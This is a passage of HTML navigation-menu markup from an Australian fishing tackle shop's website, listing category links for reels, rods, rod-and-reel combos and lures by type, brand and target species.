                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/medium-sized-spinning-reels/"
                               aria-label="Medium Sized Spinning Reels"
                            >
                                Medium Sized Spinning Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-sized-spinning-reels/"
                               aria-label="Large &amp; XL Sized Spinning Reels"
                            >
                                Large &amp; XL Sized Spinning Reels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-fishing-reels/"
                       aria-label="Other Fishing Reels"
                       data-collapsible="navPages-597"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Fishing Reels
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-597">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitrunner-style-fishing-reels/"
                               aria-label="Baitrunner Style Fishing Reels"
                            >
                                Baitrunner Style Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/overhead-fishing-reels/"
                               aria-label="Overhead Fishing Reels"
                            >
                                Overhead Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-reels/"
                               aria-label="Game Fishing Reels"
                            >
                                Game Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-fishing-reels/"
                               aria-label="Electric Fishing Reels"
                            >
                                Electric Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-reels/"
                               aria-label="Baitcaster Reels"
                            >
                                Baitcaster Reels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-reels-shop-by-brand/"
                       aria-label="Fishing Reels Shop By Brand"
                       data-collapsible="navPages-562"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Reels Shop By Brand
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-562">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-reels/"
                               aria-label="Shimano Fishing Reels"
                            >
                                Shimano Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-reels/"
                               aria-label="Daiwa Fishing Reels"
                            >
                                Daiwa Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-reels/"
                               aria-label="Penn Reels"
                            >
                                Penn Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fin-nor-fishing-reels/"
                               aria-label="Fin-Nor Fishing Reels"
                            >
                                Fin-Nor Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-reels/"
                               aria-label="Abu Garcia Reels"
                            >
                                Abu Garcia Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jarvis-walker-reels/"
                               aria-label="Jarvis Walker Reels"
                            >
                                Jarvis Walker Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/quantum-fishing-reels/"
                               aria-label="Quantum Fishing Reels"
                            >
                                Quantum Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-reels/"
                               aria-label="Okuma Fishing Reels"
                            >
                                Okuma Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-reels/"
                               aria-label="Rovex Fishing Reels"
                            >
                                Rovex Fishing Reels
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-reels/"
        aria-label="All Reels"
        >
       All Reels
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-rods/" data-collapsible="navPages-14" aria-label="Rods" aria-expanded="false">
    Rods
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-14" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-rods/"
               aria-label="All Rods"
            >
                All Rods
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/rod-reel-combos/"
                       aria-label="Rod &amp; Reel Combo&#x27;s"
                       data-collapsible="navPages-18"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Rod &amp; Reel Combo&#x27;s
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-18">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/estuary-light-fishing-rod-reel-combos/"
                               aria-label="Estuary &amp; Light Fishing Combos"
                            >
                                Estuary &amp; Light Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/general-purpose-combos/"
                               aria-label="8-9ft General Purpose Combos"
                            >
                                8-9ft General Purpose Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/10-foot-rock-surf-combos/"
                               aria-label="10ft Rock / Surf Combos"
                            >
                                10ft Rock / Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-combos/"
                               aria-label="12ft Plus Surf Combos"
                            >
                                12ft Plus Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-combos/"
                               aria-label="Offshore Boat Fishing Combos"
                            >
                                Offshore Boat Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-combos/"
                               aria-label="Game fishing Combo&#x27;s"
                            >
                                Game fishing Combo&#x27;s
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/other-fishing-rod-combos/"
                               aria-label="Other - Fishing rod - COMBO&#x27;S"
                            >
                                Other - Fishing rod - COMBO&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rod-and-reel-combos/"
                               aria-label="Telescopic Fishing Rod Reel Combos"
                            >
                                Telescopic Fishing Rod Reel Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-combos/"
                               aria-label="Baitcaster Combos"
                            >
                                Baitcaster Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/popper-fishing-outfits-gt-large-game/"
                               aria-label="Popper Fishing Outfits - GT  &amp; Large Game"
                            >
                                Popper Fishing Outfits - GT  &amp; Large Game
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/inshore-fishing-rods/"
                       aria-label="Inshore Rods"
                       data-collapsible="navPages-598"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Inshore Rods
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-598">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/river-and-lake-fishing-rods/"
                               aria-label="River and Lake Fishing Rods"
                            >
                                River and Lake Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-fishing-rods/"
                               aria-label="Baitcaster Fishing Rods"
                            >
                                Baitcaster Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-and-hard-body-lure-rods/"
                               aria-label="Soft Plastic and Hard body Lure Rods"
                            >
                                Soft Plastic and Hard body Lure Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/coastal-fishing-rods/"
                       aria-label="Coastal Rods"
                       data-collapsible="navPages-600"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Coastal Rods
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-600">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-fishing-rods/"
                               aria-label="Surf Fishing Rods"
                            >
                                Surf Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rock-fishing-rods/"
                               aria-label="Rock Fishing Rods"
                            >
                                Rock Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinning-rods/"
                               aria-label="Spinning Rods"
                            >
                                Spinning Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/egi-squid-fishing-rods/"
                               aria-label="Egi Squid Fishing Rods"
                            >
                                Egi Squid Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/boat-rods-offshore/"
                       aria-label="Boat Rods Offshore"
                       data-collapsible="navPages-599"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boat Rods Offshore
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-599">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-spin/"
                               aria-label="Boat Fishing Rods - Spin"
                            >
                                Boat Fishing Rods - Spin
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-overhead/"
                               aria-label="Boat Fishing Rods - Overhead"
                            >
                                Boat Fishing Rods - Overhead
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-jigging/"
                               aria-label="Boat Fishing Rods - Jigging"
                            >
                                Boat Fishing Rods - Jigging
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-game-fish/"
                               aria-label="Boat Fishing Rods - Game Fish"
                            >
                                Boat Fishing Rods - Game Fish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-popper-fishing-rods/"
                               aria-label="GT Popper Fishing Rods"
                            >
                                GT Popper Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-rods/"
                       aria-label="Other Rods"
                       data-collapsible="navPages-601"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Rods
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-601">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/travel-rods/"
                               aria-label="Travel Rods"
                            >
                                Travel Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rods/"
                               aria-label="Telescopic Fishing Rods"
                            >
                                Telescopic Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-rods/"
                               aria-label="Fly Fishing Rods"
                            >
                                Fly Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/pink-fishing-rods/"
                               aria-label="Pink Fishing Rods"
                            >
                                Pink Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-rods-shop-by-brand/"
                       aria-label="Fishing Rods Shop By Brand"
                       data-collapsible="navPages-563"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Rods Shop By Brand
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-563">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-rods/"
                               aria-label="Shimano Fishing Rods"
                            >
                                Shimano Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-rods/"
                               aria-label="Daiwa Fishing Rods"
                            >
                                Daiwa Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-stik-fishing-rods/"
                               aria-label="Ugly Stik Fishing Rods"
                            >
                                Ugly Stik Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-fishing-rods/"
                               aria-label="Penn Fishing Rods"
                            >
                                Penn Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-fishing-rods/"
                               aria-label="Abu Garcia Fishing Rods"
                            >
                                Abu Garcia Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-rods/"
                               aria-label="Okuma Fishing Rods"
                            >
                                Okuma Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-rods/"
                               aria-label="Rovex Fishing Rods"
                            >
                                Rovex Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/silstar-fishing-rods/"
                               aria-label="Silstar Fishing Rods"
                            >
                                Silstar Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-rods/"
        aria-label="All Rods"
        >
       All Rods
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-lures/" data-collapsible="navPages-25" aria-label="Lures" aria-expanded="false">
    Lures
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-lures/"
               aria-label="All Lures"
            >
                All Lures
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lure-styles/"
                       aria-label="Shop Lure Styles"
                       data-collapsible="navPages-602"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Shop Lure Styles
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-602">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/freshwater-lures/"
                               aria-label="Freshwater Lures"
                            >
                                Freshwater Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/saltwater-lures/"
                               aria-label="Saltwater Lures"
                            >
                                Saltwater Lures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/soft-plastic-lures/"
                       aria-label="Soft Plastic Lures"
                       data-collapsible="navPages-200"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Soft Plastic Lures
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-200">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/zman-lures/"
                               aria-label="Zman Lures"
                            >
                                Zman Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-gulp-fishing-lures/"
                               aria-label="Berkley Gulp Fishing Lures"
                            >
                                Berkley Gulp Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squidgies/"
                               aria-label="Squidgies"
                            >
                                Squidgies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-powerbait-soft-plastics/"
                               aria-label="Berkley Powerbait Soft Plastics"
                            >
                                Berkley Powerbait Soft Plastics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rapala-crush-city-lures/"
                               aria-label="Rapala Crush City Lures"
                            >
                                Rapala Crush City Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-fishing-lures-other/"
                               aria-label="Soft Plastic Fishing Lures - Other"
                            >
                                Soft Plastic Fishing Lures - Other
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jig-heads/"
                               aria-label="Jig heads"
                            >
                                Jig heads
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/hard-body-lures/"
                       aria-label="Hard Body Lures"
                       data-collapsible="navPages-26"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Hard Body Lures
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-26">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-diver-fishing-lures/"
                               aria-label="Small Diver Fishing Lures"
                            >
                                Small Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-diver-fishing-lures/"
                               aria-label="Large Diver Fishing Lures"
                            >
                                Large Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-small/"
                               aria-label="Surface Lures - Small"
                            >
                                Surface Lures - Small
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-medium-large/"
                               aria-label="Surface Lures - Medium/Large"
                            >
                                Surface Lures - Medium/Large
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-lure-types/"
                       aria-label="Other Lure Types"
                       data-collapsible="navPages-605"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Lure Types
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-605">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/metal-spinning-lures/"
                               aria-label="Metal Spinning Lures"
                            >
                                Metal Spinning Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/blade-lures-vibe-fishing-lures/"
                               aria-label="Blade Lures &amp; Vibe Fishing Lures"
                            >
                                Blade Lures &amp; Vibe Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jigging-lures-deep-and-micro-jigs/"
                               aria-label="Jigging Lures - Deep and Micro Jigs"
                            >
                                Jigging Lures - Deep and Micro Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trolling-game-fishing-lures/"
                               aria-label="Trolling &amp; Game Fishing Lures"
                            >
                                Trolling &amp; Game Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squid-jigs/"
                               aria-label="Squid Jigs"
                            >
                                Squid Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinnerbaits/"
                               aria-label="Spinnerbaits"
                            >
                                Spinnerbaits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/celta-fishing-lures/"
                               aria-label="Celta Fishing Lures"
                            >
                                Celta Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-lure-value-packs/"
                               aria-label="Bulk Fishing Lure Value Packs"
                            >
                                Bulk Fishing Lure Value Packs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-flies/"
                               aria-label="Fly Fishing Flies"
                            >
                                Fly Fishing Flies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/cheap-fishing-lures/"
                               aria-label="Cheap Fishing Lures"
                            >
                                Cheap Fishing Lures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lures-shop-by-species/"
                       aria-label="Best Lures By Species"
                       data-collapsible="navPages-560"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Best Lures By Species
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-560">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/barra-lures/"
                               aria-label="Barra Lures"
                            >
                                Barra Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bass-lures/"
                               aria-label="Bass Lures"
                            >
                                Bass Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bream-lures/"
                               aria-label="Bream Lures"
                            >
                                Bream Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flathead-lures/"
                               aria-label="Flathead Lures"
                            >
                                Flathead Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-lures-giant-trevally/"
                               aria-label="GT Lures - Giant Trevally"
                            >
                                GT Lures - Giant Trevally
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kingfish-lures/"
                               aria-label="Kingfish Lures"
                            >
                                Kingfish Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mackerel-lures/"
                               aria-label="Mackerel Lures"
                            >
                                Mackerel Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
